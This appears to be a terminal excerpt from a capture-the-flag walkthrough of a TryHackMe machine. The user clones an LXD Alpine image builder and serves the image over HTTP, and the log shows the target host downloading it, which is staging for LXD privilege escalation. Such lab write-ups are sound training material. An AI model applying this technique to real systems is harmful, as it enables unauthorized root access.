 ┌──(sirius㉿kali)-[~/CTF/THM/gamingserver]
└─$ git clone  https://github.com/saghul/lxd-alpine-builder.git && cd lxd-alpine-builder
Cloning into 'lxd-alpine-builder'...
remote: Enumerating objects: 50, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (6/6), done.
remote: Total 50 (delta 2), reused 5 (delta 2), pack-reused 42
Receiving objects: 100% (50/50), 3.11 MiB | 415.00 KiB/s, done.
Resolving deltas: 100% (15/15), done.
┌──(sirius㉿kali)-[~/CTF/THM/gamingserver/lxd-alpine-builder]
└─$ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz  build-alpine  LICENSE  README.md
┌──(sirius㉿kali)-[~/CTF/THM/gamingserver/lxd-alpine-builder]
└─$ up
[sudo] password for sirius:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.213.197 - - [22/Aug/2022 17:07:44] "GET /alpine-v3.13-x86_64-20210218_0139.tar.gz HTTP/1.1" 200 -